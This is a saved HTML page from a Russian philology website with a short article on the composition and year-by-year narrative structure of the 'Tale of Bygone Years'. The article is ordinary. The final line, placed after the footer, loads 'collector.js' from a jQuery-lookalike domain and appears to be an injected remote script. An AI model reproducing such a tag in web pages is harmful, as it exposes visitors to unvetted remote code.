

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/russian_literature/russkaya-literatura-xi-xvii-vekov/kompozitsiia-povesti-vremennykh-let-pogodnyi-printsip-povestvovaniia/
body_size: 10972
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Композиция «Повести временных лет». Погодный принцип повествования -Русская литература XI - XVII веков -История русской литературы</title>
  <meta name="description" content="Композиция «Повести временных лет». Погодный принцип повествования. Основная часть (повествование о князьях) имеет анфиладную композицию, то есть построена по принципу строго выдержанной хронологии. -Русская литература XI - XVII веков -История русской литературы">
  <meta name="keywords" content="формы, рассказ, славяне, Житие Феодосия Печерского, ПВЛ, композиция, Лихачев, Повесть временных лет, Нестор -Русская литература XI - XVII веков -История русской литературы">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Композиция «Повести временных лет». Погодный принцип повествования -Русская литература XI - XVII веков -История русской литературы">
  <meta property="og:description" content="Композиция «Повести временных лет». Погодный принцип повествования. Основная часть (повествование о князьях) имеет анфиладную композицию, то есть построена по принципу строго выдержанной хронологии. -Русская литература XI - XVII веков -История русской литературы">
  <meta property="og:url" content="http://myfilology.ru/russian_literature/russkaya-literatura-xi-xvii-vekov/kompozitsiia-povesti-vremennykh-let-pogodnyi-printsip-povestvovaniia/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li class="active">
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/russian_literature/">Русская литература</a>
              </li>
              <li>
                <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/">Русская литература XI - XVII веков</a>
              </li>
              <li>Композиция «Повести временных лет». Погодный принцип повествования</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Композиция «Повести временных лет». Погодный принцип повествования. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//russian_literature/russkaya-literatura-xi-xvii-vekov/kompozitsiia-povesti-vremennykh-let-pogodnyi-printsip-povestvovaniia/ (дата обращения: 30.11.2023)
          <h1>Композиция «Повести временных лет». Погодный принцип повествования</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Композиция «Повести временных лет». Погодный принцип повествования</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>"Повесть временных лет" – большой свод русских летописей, автором-составителем которых был монах Киево-Печерского монастыря Нестор. «Повесть временных лет» является переработанной и дополненной версией более раннего произведения – «Начального свода» (1095).</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>"Повесть временных лет" – большой свод русских летописей, автором-составителем которых был монах Киево-Печерского монастыря Нестор. «Повесть временных лет» является переработанной и дополненной версией более раннего произведения – «Начального свода» (1095).</p>
            <p>В начале XII в. «Начальный свод» был снова переработан: монах Киево-Печерского монастыря Нестор — книжник широкого исторического кругозора и большого литературного дарования (его перу принадлежат также «Житие Бориса и Глеба» и «Житие Феодосия Печерского») создает новый летописный свод — «Повесть временных лет». Нестор поставил перед собой значительную задачу: не только изложить события рубежа XI—XII вв., очевидцем которых он был, но и полностью переработать рассказ о начале Руси — «откуду есть пошла Руская земля кто в Киеве нача первее княжити», как сам сформулировал он эту задачу в заголовке своего труда (ПВЛ, с. 9).</p>
            <p>Нестор вводит историю Руси в русло истории всемирной. Он начинает свою летопись изложением библейской легенды о разделении земли между сыновьями Ноя, при этом помещая в восходящем к «Хронике Амартола» перечне народов также и славян (в другом месте текста славяне отождествлены летописцем с «нориками» — обитателями одной из провинций Римской империи, расположенной на берегах Дуная). Неторопливо и обстоятельно рассказывает Нестор о территории, занимаемой славянами, о славянских племенах и их прошлом, постепенно сосредоточивая внимание читателей на одном из этих племен — полянах, на земле которых возник Киев, город, ставший в его время «матерью городов русских». Нестор уточняет и развивает варяжскую концепцию истории Руси: Аскольд и Дир, упоминаемые в «Начальном своде» как «некие» варяжские князья, называются теперь «боярами» Рюрика, именно им приписывается поход на Византию во времена императора Михаила; Олегу, именуемому в «Начальном своде» воеводой Игоря, в «Повести временных лет» «возвращено» (в соответствии с историей) его княжеское достоинство, но при этом подчеркивается, что именно Игорь является прямым наследником Рюрика, а Олег — родственник Рюрика — княжил лишь в годы малолетства Игоря.</p>
            <p>Нестор еще более историк, чем его предшественники. Он пытается расположить максимум известных ему событий в шкале абсолютной хронологии, привлекает для своего повествования документы (тексты договоров с Византией), использует фрагменты из «Хроники Георгия Амартола» и русские исторические предания (например, рассказ о четвертой мести Ольги, легенды о «белгородском киселе» и о юноше-кожемяке). «Можно смело утверждать, — пишет о труде Нестора Д. С. Лихачев, — что никогда ни прежде, ни позднее, вплоть до XVI в., русская историческая мысль не поднималась на такую высоту ученой пытливости и литературного умения».</p>
            <p>Первую часть летописи составляет рассказ о разделе детьми Ноя (Симом, Хамом, Иафетом) земли, о вавилонском столпотворении и разделении единого рода на 72 языка (народа); о происхождении славян от Иафета, их обычаях и традициях; о племени полян; об основании Киева, датированном 852 годом; о первых новгородских и киевских князьях.<br>
            Нестор доводит повествование до 1111 года. Труд, завершенный летописцем в 1113 году, стал составной частью более поздних летописных сводов (Ипатьевской и Лаврентьевской летописей).<br>
            Главная тема «Повести…» – историческое прошлое Руси в контексте мировой истории. Идея – в период феодальной раздробленности указать современникам на общность истории, на способность Руси к воссоединению перед лицом общей опасности. </p>
            <p>Главной задачей Нестора было переработать рассказ о начале Руси – «откуда есть пошла Руськая земля, хто в Киеве нача перьвее княжити». Нестор демонстрирует широкий исторический кругозор, поэтому главной особенностью «Повести временных лет» является то, что древний автор таким образом, через летописание, вводит историю славян и Руси в русло всемирной истории.<br>
            Основная часть (повествование о князьях) имеет анфиладную композицию, то есть построена по принципу строго выдержанной хронологии. Такая композиция позволяет свободно обращаться с материалом, вносить новые, исключать старые события, включать разнородный по характеру и жанрам материал.</p>
            <h3>Формы летописного повествования в «Повести временных лет»:</h3>
            <ol>
              <li> погодная запись (последовательное лаконичное описание событий по годам);</li>
              <li> летописное сказание (переработка рассказов о далеком прошлом), Нестор использует языческие предания и легенды лишь для утверждения нравственных уроков;</li>
              <li> летописный рассказ – подробная форма погодной записи;</li>
              <li> летописная повесть – повествование, в котором идеализируется образ князя после его смерти;</li>
              <li> документы из архивов;</li>
              <li> житие («житие Феодосия Печерского», «Житие Бориса и Глеба»).</li>
            </ol>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">03.03.2016, 21242 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
